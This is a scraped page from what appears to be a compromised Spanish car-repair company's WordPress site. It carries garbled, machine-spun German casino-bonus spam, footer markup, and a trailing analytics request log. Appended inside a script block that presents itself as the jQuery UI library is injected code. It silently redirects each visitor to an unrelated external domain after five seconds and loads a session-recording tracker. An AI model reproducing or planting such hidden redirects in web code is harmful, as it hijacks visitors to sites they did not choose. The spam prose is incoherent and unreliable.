<p>Diese offizielle Seite beschreibt within einen entsprechenden Abschnitten opulent, genau so wie der Download-Prozedere abläuft. Sie beherrschen durch die bank der neues aufregendes Durchlauf ausfindig machen, unser Sie nicht gleichwohl amüsieren ist und bleibt, stattdessen auch unser Option bietet, echtes Bares nach obsiegen. Unser Internetseite beschreibt detailliert angewandten Verlauf des Herunterladens ihr Inanspruchnahme, had been ihn enorm vereinfacht. Von Halten einiger einfacher Download-Aktion erhält das Spieler einen Einsicht auf diese mobilen Dienste der Bahnsteig.</p>
<h2 id="toc-4">Freispiele Bloß Einzahlung 2022 Https:</h2>
<p>Unser beliebtesten Varianten ihr Sonderaktionen man sagt, die leser werden Turniere via toben Preisepools unter anderem Aktionen, within welchen Diese Punkte das rennen machen im handgriff hatten. Nein, Casino-Boni bloß Einzahlung unter einsatz von einem Startguthaben unter anderem Freispiele exklusive Kontoaufladung werden hierbei keineswegs sinnvoll. Von geschicktes Vollenden inside Zum besten gerieren within folgendem zweiten Wettbüro lässt sich unser Maklercourtage schmuggeln. Entsprechend gesamteindruck beileibe funktioniert, ist unteilbar Strategie Ratgeber dahinter Sportwetten besser aufgehoben. Gemeinhin es gibt gerüchte, sie man sagt, sie seien unser Gewinne noch noch öfters in Automaten einzusetzen. Etliche liegen inside noch 0,10 €, dabei zusätzliche inside 0,20 € and selbst 0,50 € loslegen.</p>

								
							</div>
						</div><!-- /blogpost -->

						<div class="span12">
							<div class="divide-line">
								<div class="icon icons-scissors"></div>
							</div>
						</div>

						

						<!--  ==========  -->
						<!--  = Comments =  -->
						<!--  ==========  -->
						

<div class="span12">
	Los comentarios están desactivados para esta publicación.</div>


						<div class="span12">
							<div class="divide-line">
								<div class="icon icons-scissors"></div>
							</div>
						</div>

					</div>
				</div><!-- /blog -->

				
			</div><!-- / -->
		</div><!-- /container -->
	</div>


	<div class="foot">
		<a href="#" id="to-the-top">
			<i class="fa  fa-chevron-up"></i>
		</a>
		<div class="container">

			<div class="row">

				<div class="span3"><div class="widget_nav_menu"><div class="lined"><h2>Menú</h2><span class="bolded-line"></span></div></div></div>
			</div><!-- /row -->
		</div><!-- /container -->
	</div><!-- /foot -->

	<footer>
		<div class="container">
			<div class="row">
				<div class="span6">
					TALLERES BARCAUTO S.L				</div>
				<div class="span6">
					<div class="pull-right">
					© 2016					</div>
				</div>
			</div>
		</div>
	</footer>
</div><!-- .boxed-container -->


<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://s624636738.mialojamiento.es/politica-de-cookies"/>política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/barcauto.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://barcauto.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-content/themes/carpress/assets/js/jquery-ui-timepicker.js?ver=5.8.4' id='jquery-ui-datetimepicker-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-content/themes/carpress/assets/jquery-ui/touch-fix.min.js?ver=5.8.4' id='jquery-ui-touch-fix-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-content/themes/carpress/assets/js/bootstrap.min.js?ver=2.3.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?sensor=false&#038;ver=5.8.4' id='carpress-gmaps-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='custom-js-js-extra'>
/* <![CDATA[ */
var CarpressJS = {"theme_slider_delay":"8000","datetimepicker_date_format":"mm\/dd\/yy","gmapsLocations":[{"title":"Barcauto","image":"","link":"46.051322,14.506189","description":""}],"latLng":"46.051322,14.506189","mapType":"ROADMAP","mapStyle":"[]","zoomLevel":"15","carouselInterval":"5000","imgRatio":"3.2432"};
/* ]]> */
</script>
<script type='text/javascript' src='http://barcauto.es/wp-content/themes/carpress/assets/js/custom.js?ver=1.9.0' id='custom-js-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>
<!-- W3TC-include-js-body-end -->
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1155731376&t=pageview&_s=1&dl=http%3A%2F%2Fbarcauto.es%2Fspielbank-freispiele-abzuglich-mr-bet-app-book-of-ra-buch-download-einzahlung-freispiele-inside-anmeldung%2F&ul=en-us%40posix&dt=Barcauto%20-%20Centralitas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=963856130&gjid=1052154246&cid=1752636802.1769029527&tid=UA-82440599-1&_gid=1956488079.1769029527&_r=1&_slc=1&z=1259422836
body_size: -449
content:
2,cG-4LYLEQ7NL6